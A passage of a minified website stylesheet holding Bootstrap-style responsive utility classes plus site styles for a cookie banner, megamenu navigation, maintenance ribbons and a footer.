ottom:auto!important;margin-top:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-left:0!important;padding-right:0!important}.px-lg-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-lg-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-lg-3{padding-left:1rem!important;padding-right:1rem!important}.px-lg-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-lg-5{padding-left:3rem!important;padding-right:3rem!important}.py-lg-0{padding-bottom:0!important;padding-top:0!important}.py-lg-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-lg-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-lg-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-lg-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-lg-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-left:0!important;margin-right:0!important}.mx-xl-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-xl-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-xl-3{margin-left:1rem!important;margin-right:1rem!important}.mx-xl-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-xl-5{margin-left:3rem!important;margin-right:3rem!important}.mx-xl-auto{margin-left:auto!important;margin-right:auto!important}.my-xl-0{margin-bottom:0!important;margin-top:0!important}.my-xl-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-xl-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-xl-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-xl-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-xl-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-xl-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-left:0!important;padding-right:0!important}.px-xl-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-xl-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-xl-3{padding-left:1rem!important;padding-right:1rem!important}.px-xl-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-xl-5{padding-left:3rem!important;padding-right:3rem!important}.py-xl-0{padding-bottom:0!important;padding-top:0!important}.py-xl-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-xl-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-xl-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-xl-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-xl-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}.alert.alert-info>ul,.alert.alert-info>ul>li{color:#055160}.loading:before{animation:spin 2s linear infinite;border:3px solid #fff;border-radius:50%;border-top-color:hsla(0,0%,100%,.22);content:"";display:table-cell;display:block;height:30px;left:calc(50% - 10px);opacity:1;position:absolute;top:calc(50% - 10px);transition:opacity .3s ease-in-out;vertical-align:middle;width:30px;z-index:11}.loading.loading--line{height:60px}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}#cc-main{--cc-font-family:"objektiv-mk1",sans-serif;--cc-toggle-on-bg:var(--brand-primary)}#cc-main .cm__btn,#cc-main .pm__btn{--cc-btn-border-radius:25px;font-family:urbane,sans-serif}#cc-main .cm__btn[data-role=all],#cc-main .pm__btn[data-role=all]{background:var(--brand-primary);border-color:var(--brand-primary);color:#fff;opacity:1;transition:opacity .15s ease-in-out,background-color .15s ease,border-color .15s ease,color .15s ease!important}#cc-main .cm__btn[data-role=all]:hover,#cc-main .pm__btn[data-role=all]:hover{background:var(--brand-primary);border-color:var(--brand-primary);color:#fff;opacity:.9}#cc-main .cm__btn[data-role=necessary],#cc-main .cm__btn[data-role=show],#cc-main .pm__btn[data-role=necessary],#cc-main .pm__btn[data-role=show]{background:#959ca1;border-color:#959ca1;color:#fff;opacity:.9;transition:opacity .15s ease-in-out,background-color .15s ease,border-color .15s ease,color .15s ease!important}#cc-main .cm__btn[data-role=necessary]:hover,#cc-main .cm__btn[data-role=show]:hover,#cc-main .pm__btn[data-role=necessary]:hover,#cc-main .pm__btn[data-role=show]:hover{background:#959ca1;border-color:#959ca1;color:#fff;opacity:1}.highlight__glow{transition:box-shadow .2s}.highlight__glow.animation__glow{animation-duration:3s;animation-iteration-count:infinite;animation-name:shadow-pulse;box-shadow:0 0 18px 5px rgba(189,215,228,0);transition:box-shadow .2s}.highlight__glow.animation__glow.button__glow{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),0)}@keyframes shadow-pulse{0%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),0)}10%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),.6)}20%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),1)}30%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),.6)}40%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),1)}50%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),.6)}60%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),1)}70%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),.6)}to{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),0)}}.navbar .megamenu{background-color:#2b3a44;border:0;border-radius:0;color:#fff;padding:50px 0}@media (max-width:991.98px){.navbar .megamenu{direction:ltr;max-height:60vh;overflow-y:auto;scrollbar-color:#f6f6f6;scrollbar-width:thin}.navbar .megamenu::-webkit-scrollbar{width:15px}.navbar .megamenu::-webkit-scrollbar-track{background-color:#f6f6f6;border-radius:0}.navbar .megamenu::-webkit-scrollbar-thumb{background-clip:content-box;background-color:#2b3a44;border:4px solid transparent;border-radius:100px}}@media (max-height:800px){.navbar .megamenu{direction:ltr;max-height:60vh;overflow-y:auto;scrollbar-color:#f6f6f6;scrollbar-width:thin}.navbar .megamenu::-webkit-scrollbar{width:15px}.navbar .megamenu::-webkit-scrollbar-track{background-color:#f6f6f6;border-radius:0}.navbar .megamenu::-webkit-scrollbar-thumb{background-clip:content-box;background-color:#2b3a44;border:4px solid transparent;border-radius:100px}}.navbar .megamenu.megamenu--auth{overflow:hidden;padding-top:70px}@media (max-width:991.98px){.navbar .megamenu.megamenu--auth{overflow-x:hidden;overflow-y:scroll}.navbar .megamenu.megamenu--auth::-webkit-scrollbar{width:11px}.navbar .megamenu.megamenu--auth::-webkit-scrollbar-track{background-color:#2b3a44;border-radius:0}.navbar .megamenu.megamenu--auth::-webkit-scrollbar-thumb{background-clip:content-box;background-color:hsla(0,0%,96%,.5);border:4px solid transparent;border-radius:100px}}@media (max-height:800px){.navbar .megamenu.megamenu--auth{overflow-x:hidden;overflow-y:scroll}.navbar .megamenu.megamenu--auth::-webkit-scrollbar{width:11px}.navbar .megamenu.megamenu--auth::-webkit-scrollbar-track{background-color:#2b3a44;border-radius:0}.navbar .megamenu.megamenu--auth::-webkit-scrollbar-thumb{background-clip:content-box;background-color:hsla(0,0%,96%,.5);border:4px solid transparent;border-radius:100px}}.bapp.bapp--contactarea .navbar .megamenu .megamenu__auth>.contactarea__inner,.bapp.bapp--infoboard .navbar .megamenu .megamenu__auth>.infoboard__inner,.block.block--parallax .navbar .megamenu .megamenu__auth>.parallax__inner,.navbar .megamenu .bapp.bapp--contactarea .megamenu__auth>.contactarea__inner,.navbar .megamenu .bapp.bapp--infoboard .megamenu__auth>.infoboard__inner,.navbar .megamenu .block.block--parallax .megamenu__auth>.parallax__inner,.navbar .megamenu .megamenu__auth.customsubnav>div,.navbar .megamenu .megamenu__auth>.container,.navbar .megamenu .megamenu__auth>.megamenu__container{background-color:pink}.navbar .megamenu .megamenu__auth .megamenu__container{margin:0 auto;position:relative}.navbar .megamenu .megamenu__auth .megamenu__authinner{background-color:rgba(70,159,187,.5);border-bottom:1px solid #469fbb;border-left:1px solid #469fbb;border-radius:0 0 10px 10px;border-right:1px solid #469fbb;font-size:13px;opacity:0;padding:4px 15px;position:absolute;right:0;top:-100px;transition:opacity .3s ease-in-out .3s,top .3s ease-in-out .3s}@media (max-width:575.98px){.navbar .megamenu .megamenu__auth .megamenu__authinner{right:24px}}.navbar .megamenu.megamenu--animate .megamenu__auth .megamenu__authinner{opacity:1;top:-70px}.navbar .megamenu .megamenu__auth .megamenu__authinner>span{display:inline-block;font-variant:small-caps;margin:0 6px}.navbar .megamenu .megamenu__auth .megamenu__authinner>a{color:inherit;text-decoration:none;transition:color .3s ease-in-out}.navbar .megamenu .megamenu__auth .megamenu__authinner>a:hover{color:#d4d4d4}.navbar .megamenu .col-megamenu{color:#fff}@media (max-width:767.98px){.navbar .megamenu .col-megamenu{padding:0 8px}}@media (max-width:575.98px){.navbar .megamenu .col-megamenu{padding:0}}@media (min-width:992px){.navbar .megamenu .col-megamenu{padding:0 8px}.navbar .megamenu .col-megamenu.col-megamenu--pl0{padding-left:0}.navbar .megamenu .col-megamenu.col-megamenu--pr0{padding-right:0}}.navbar .megamenu .col-megamenu a{color:inherit;text-decoration:none}.navbar .megamenu .col-megamenu .title{font-size:18px;font-style:normal;font-weight:600;line-height:24px;margin-bottom:20px;padding-bottom:20px;position:relative}.navbar .megamenu .col-megamenu .title:before{background-color:var(--brand-primary);bottom:0;content:"";display:block;height:1px;left:0;position:absolute;transition:width .3s ease-in-out .3s;width:0}.navbar .megamenu .col-megamenu .title>i{font-size:.9rem;margin-left:.5rem}.navbar .megamenu .col-megamenu .title.title--line:before{width:100%}.navbar .megamenu .col-megamenu .ulist{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:500;line-height:24px;list-style:none;margin:0;padding:0}.navbar .megamenu .col-megamenu .ulist>li .subtitle.h6,.navbar .megamenu .col-megamenu .ulist>li h6.subtitle{border-bottom:1px solid var(--brand-primary);display:inline-block;margin-bottom:1rem;padding-bottom:.5rem}.navbar .megamenu .col-megamenu .ulist>li .subtitle.h6>i,.navbar .megamenu .col-megamenu .ulist>li h6.subtitle>i{font-size:.9rem;margin-left:.5rem}.navbar .megamenu .col-megamenu .ulist.sublist{font-size:16px;font-weight:400;line-height:24px;margin-bottom:1rem}.navbar .megamenu .col-megamenu .ulist.sublist>li{padding-left:16px}.navbar .megamenu .col-megamenu .ulist li a{text-decoration:none;transition:color .3s ease-in-out}.navbar .megamenu .col-megamenu .ulist li a:hover{color:var(--brand-primary)}.navbar .megamenu .col-megamenu .ulist li:nth-child(n+2){margin-top:12px}.navbar .megamenu .col-megamenu .ulist a[data-bs-toggle=collapse]{display:inline-block;position:relative;width:100%}.navbar .megamenu .col-megamenu .ulist a[data-bs-toggle=collapse]:after{content:"\e9c1";display:inline-block;font-size:15px;position:absolute;right:0;top:4px;transition:transform .3s ease-in-out}.navbar .megamenu .col-megamenu .ulist a[data-bs-toggle=collapse][aria-expanded=true]:after{transform:rotateX(180deg)}.navbar .megamenu .col-megamenu .ulist .ulist-sub{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:24px}.navbar .megamenu .col-megamenu .ulist .ulist-sub ul{direction:ltr;list-style:none;margin:0;max-height:300px;overflow-y:auto;padding:8px 0 0 20px;scrollbar-color:#f6f6f6;scrollbar-width:thin}.navbar .megamenu .col-megamenu .ulist .ulist-sub ul::-webkit-scrollbar{width:15px}.navbar .megamenu .col-megamenu .ulist .ulist-sub ul::-webkit-scrollbar-track{background-color:transparent;border-radius:0}.navbar .megamenu .col-megamenu .ulist .ulist-sub ul::-webkit-scrollbar-thumb{background-clip:content-box;background-color:#f6f6f6;border:4px solid transparent;border-radius:100px}.maintenance-ribbon-wrapper{background-color:#ffae88}.disruption-ribbon-wrapper{background-color:#ff3232}.bapp.bapp--contactarea .disruption-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--infoboard .disruption-ribbon-wrapper>.infoboard__inner>p,.block.block--parallax .disruption-ribbon-wrapper>.parallax__inner>p,.disruption-ribbon-wrapper.customsubnav>div>p,.disruption-ribbon-wrapper>.container>p,.navbar .megamenu .megamenu__auth .disruption-ribbon-wrapper>.megamenu__container>p{color:#fff}.disruption-ribbon-wrapper,.maintenance-ribbon-wrapper{align-items:center;display:grid;justify-content:center;text-align:center;width:100%;z-index:9999}.bapp.bapp--contactarea .disruption-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--contactarea .maintenance-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--infoboard .disruption-ribbon-wrapper>.infoboard__inner>p,.bapp.bapp--infoboard .maintenance-ribbon-wrapper>.infoboard__inner>p,.block.block--parallax .disruption-ribbon-wrapper>.parallax__inner>p,.block.block--parallax .maintenance-ribbon-wrapper>.parallax__inner>p,.disruption-ribbon-wrapper.customsubnav>div>p,.disruption-ribbon-wrapper>.container>p,.maintenance-ribbon-wrapper.customsubnav>div>p,.maintenance-ribbon-wrapper>.container>p,.navbar .megamenu .megamenu__auth .disruption-ribbon-wrapper>.megamenu__container>p,.navbar .megamenu .megamenu__auth .maintenance-ribbon-wrapper>.megamenu__container>p{font-size:.6rem;margin-bottom:0;padding-top:2px}@media (min-width:576px){.bapp.bapp--contactarea .disruption-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--contactarea .maintenance-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--infoboard .disruption-ribbon-wrapper>.infoboard__inner>p,.bapp.bapp--infoboard .maintenance-ribbon-wrapper>.infoboard__inner>p,.block.block--parallax .disruption-ribbon-wrapper>.parallax__inner>p,.block.block--parallax .maintenance-ribbon-wrapper>.parallax__inner>p,.disruption-ribbon-wrapper.customsubnav>div>p,.disruption-ribbon-wrapper>.container>p,.maintenance-ribbon-wrapper.customsubnav>div>p,.maintenance-ribbon-wrapper>.container>p,.navbar .megamenu .megamenu__auth .disruption-ribbon-wrapper>.megamenu__container>p,.navbar .megamenu .megamenu__auth .maintenance-ribbon-wrapper>.megamenu__container>p{font-size:.7rem}}@media (min-width:992px){.bapp.bapp--contactarea .disruption-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--contactarea .maintenance-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--infoboard .disruption-ribbon-wrapper>.infoboard__inner>p,.bapp.bapp--infoboard .maintenance-ribbon-wrapper>.infoboard__inner>p,.block.block--parallax .disruption-ribbon-wrapper>.parallax__inner>p,.block.block--parallax .maintenance-ribbon-wrapper>.parallax__inner>p,.disruption-ribbon-wrapper.customsubnav>div>p,.disruption-ribbon-wrapper>.container>p,.maintenance-ribbon-wrapper.customsubnav>div>p,.maintenance-ribbon-wrapper>.container>p,.navbar .megamenu .megamenu__auth .disruption-ribbon-wrapper>.megamenu__container>p,.navbar .megamenu .megamenu__auth .maintenance-ribbon-wrapper>.megamenu__container>p{font-size:.8rem}}.navbar.disruption-ribbon,.navbar.maintenance-ribbon{display:grid!important;grid-template-rows:auto 1fr;justify-content:inherit!important}.navbar .has-megamenu{position:static!important}.navbar .megamenu{left:0;margin-top:0;right:0;width:100%}@media (max-width:991px){.navbar.fixed-top .navbar-collapse,.navbar.sticky-top .navbar-collapse{margin-top:10px;max-height:90vh;overflow-y:auto}}.customnav{background-color:var(--brand-primary);padding:25px 0;width:100%}.customnav.disruption-ribbon,.customnav.maintenance-ribbon{padding-top:0}.bapp.bapp--contactarea .customnav.disruption-ribbon>.contactarea__inner,.bapp.bapp--contactarea .customnav.maintenance-ribbon>.contactarea__inner,.bapp.bapp--infoboard .customnav.disruption-ribbon>.infoboard__inner,.bapp.bapp--infoboard .customnav.maintenance-ribbon>.infoboard__inner,.block.block--parallax .customnav.disruption-ribbon>.parallax__inner,.block.block--parallax .customnav.maintenance-ribbon>.parallax__inner,.customnav.disruption-ribbon.customsubnav>div,.customnav.disruption-ribbon>.container,.customnav.maintenance-ribbon.customsubnav>div,.customnav.maintenance-ribbon>.container,.navbar .megamenu .megamenu__auth .customnav.disruption-ribbon>.megamenu__container,.navbar .megamenu .megamenu__auth .customnav.maintenance-ribbon>.megamenu__container{padding-top:25px}@media (min-width:576px){.bapp.bapp--contactarea .customnav .contactarea__inner,.bapp.bapp--infoboard .customnav .infoboard__inner,.block.block--parallax .customnav .parallax__inner,.customnav .bapp.bapp--contactarea .contactarea__inner,.customnav .bapp.bapp--infoboard .infoboard__inner,.customnav .block.block--parallax .parallax__inner,.customnav .container,.customnav .customsubnav>div,.customnav .navbar .megamenu .megamenu__auth .megamenu__container,.navbar .megamenu .megamenu__auth .customnav .megamenu__container{padding-left:0;padding-right:0}}@media (min-width:992px){.navbar-brand{align-items:center;display:flex}}.customnav .customnav__inner{display:flex;justify-content:space-between}.customnav .customnav__inner .customnav__brand{align-items:center;display:inline-flex}.customnav .customnav__inner .customnav__brand img:first-of-type{width:191px}@media (max-width:370px){.customnav .customnav__inner .customnav__brand img:first-of-type{width:130px}}.customnav .customnav__inner .customnav__brand span{margin-left:52px;position:relative}.customnav .customnav__inner .customnav__brand span:before{background-image:url(/_resources/themes/clv/dist/app/images/bk-nav-arrow.svg);background-repeat:no-repeat;background-size:cover;content:"";height:48px;left:-29px;position:absolute;top:50%;transform:translateY(-50%);transform-style:preserve-3d;width:6px}@media (max-width:991.98px){.customnav .customnav__inner .customnav__brand span{display:none}}@media (min-width:992px){.customnav .customnav__inner .customnav__brand span{display:inline-block}}.customnav .customnav__inner .customnav__brand span:first-of-type img{max-height:48px;max-width:200px;width:auto}.customnav .customnav__inner .customnav__brand span>p{font-size:21px;font-weight:500;letter-spacing:0;line-height:21px;margin-bottom:0;max-width:200px;text-align:left;text-transform:uppercase;white-space:pre-line}.customnav .customnav__inner .customnav__brand span>a{display:inline-block}.customnav .customnav__inner .customnav__brand span>p a{color:inherit;text-decoration:none}.customnav .customnav__inner .customnav__nav{align-items:center;display:flex}.customnav .customnav__inner .customnav__nav>.btn{color:#2b3a44;margin-right:20px}@media (max-width:575.98px){.customnav .customnav__inner .customnav__nav>.btn{font-size:12px;margin-right:10px;padding-left:.5rem;padding-right:.5rem}}@media (min-width:576px) and (max-width:767.98px){.customnav .customnav__inner .customnav__nav>.btn{font-size:16px;padding-left:.75rem;padding-right:.75rem}}.customnav .megamenu-trg{background-color:#fff;border-radius:50%;height:50px;width:50px}.customnav .megamenu-trg:after{display:none}.customnav .megamenu-trg>span{display:inline-block;height:100%;position:relative;width:100%}.customnav .megamenu-trg>span:after,.customnav .megamenu-trg>span:before{background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";display:inline-block;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);transform-style:preserve-3d}.customnav .megamenu-trg>span:before{background-image:url(/_resources/themes/clv/dist/app/images/nav-bar.svg);height:13px;width:18px}.customnav .megamenu-trg>span:after{background-image:url(/_resources/themes/clv/dist/app/images/nav-bar-close.svg);height:18px;opacity:0;width:19px}.customnav .megamenu-trg[aria-expanded=false]>span:before{opacity:1}.customnav .megamenu-trg[aria-expanded=false]>span:after,.customnav .megamenu-trg[aria-expanded=true]>span:before{opacity:0}.customnav .megamenu-trg[aria-expanded=true]>span:after{opacity:1}.customsubnav{background-color:var(--brand-primarytint);border-bottom:1px solid #354754;height:44px;width:100%}@media (min-width:992px){.customsubnav{display:none}}@media (max-width:575.98px){.customsubnav{align-items:center;display:flex;height:auto;min-height:44px;padding:5px 0}}.customsubnav>div{align-items:center;display:flex;height:100%}@media (max-width:575.98px){.customsubnav>div{padding:0 34px!important}}@media (max-width:767.98px){.customsubnav>div{padding:0 5px}}.customsubnav>div span{color:#fff;font-size:14px;font-weight:600;letter-spacing:.05em;line-height:16px;margin-left:-8px;position:relative;text-align:left;text-transform:uppercase}.customsubnav>div span>a{text-decoration:none}.customsubnav>div span:before{background-color:#fff;content:"";height:28px;left:16px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bk-nav-arrow.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bk-nav-arrow.svg);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:50%;transform:translateY(-50%);transform-style:preserve-3d;width:4px}.customsubnav>div span[data-colour=White]:before{background-color:#fff!important}.customsubnav>div span[data-colour=Black]:before{background-color:#000!important}.customsubnav>div span[data-colour=Charcoal]:before{background-color:#2b3a44!important}.customsubnav>div span:first-of-type{padding-right:10px}.customsubnav>div span:first-of-type:before{display:none}.customsubnav>div span:first-of-type img{max-height:24px;width:auto}.customsubnav>div span:nth-of-type(2){padding-left:44px}.header-with-sub .navbar-expand{z-index:1080}@media (max-width:991.98px){.header-with-sub .navbar-expand{flex-wrap:wrap}}.footer{background-color:var(--brand-primary);padding:43px 0 23px}@media (min-width:768px){.footer{padding:63px 0}}.footer .footer__primary{align-items:center;display:flex;flex-wrap:wrap;justify-content:center}@media (min-width:768px){.footer .footer__primary{justify-content:space-between}}.footer .footer__primary .footer__logo{display:inline-block}.footer .footer__primary .footer__logo img{width:192px}@media (max-width:991.98px){.footer .footer__primary>div:nth-child(n+2){margin-top:20px}.footer .footer__primary>div:nth-of-type(2){width:100%}}@media (min-width:768px) and (max-width:1199.98px){.footer .footer__primary>div:nth-of-type(3){margin-top:20px;width:100%}}.footer .footer__primary .footer__list{display:flex;font-size:12px;line-height:130%;list-style:none;margin:0;padding:0}@media (min-width:992px){.footer .footer__primary .footer__list li{margin-left:20px}}.footer .footer__primary .footer__list li a{color:#fff;text-decoration-line:underline}body[data-theme-dark] .footer .footer__primary .footer__list li a{color:#2b3a44}@media (max-width:991.98px){.footer .footer__primary .footer__list.footer__list--links{flex-wrap:wrap;justify-content:center;margin-bottom:10px;margin-top:10px}.footer .footer__primary .footer__list.footer__list--links li{width:100%}}@media (max-width:767.98px){.footer .footer__primary .footer__list.footer__list--links li{text-align:center}}@media (max-width:991.98px){.footer .footer__primary .footer__list.footer__list--links li:nth-child(n+2){margin-top:20px}}.footer .footer__primary .footer__list.footer__list--links li a{transition:color .3s ease-in-out}.footer .footer__primary 